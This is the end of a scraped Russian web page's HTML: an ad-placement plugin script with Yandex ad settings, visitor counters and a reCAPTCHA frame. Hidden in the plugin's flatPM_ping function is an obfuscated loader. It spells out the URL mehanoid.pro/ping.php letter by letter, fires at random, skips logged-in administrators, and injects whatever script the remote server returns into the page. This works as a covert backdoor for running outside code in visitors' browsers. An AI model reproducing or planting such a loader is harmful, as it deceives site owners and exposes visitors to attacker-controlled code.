0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tiY2JI68YBlp0dicNBEQaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768717863613');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>